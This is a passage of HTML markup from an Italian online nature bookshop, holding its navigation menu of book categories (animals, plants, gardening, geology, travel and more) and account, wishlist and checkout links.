<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>